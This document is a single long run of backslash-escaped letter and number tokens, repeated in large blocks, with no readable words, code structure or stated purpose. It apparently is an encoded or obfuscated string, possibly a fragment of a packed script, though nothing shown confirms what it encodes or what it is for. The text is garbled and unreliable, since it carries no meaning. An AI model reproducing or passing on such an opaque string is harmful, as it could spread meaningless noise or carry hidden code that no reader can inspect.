\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\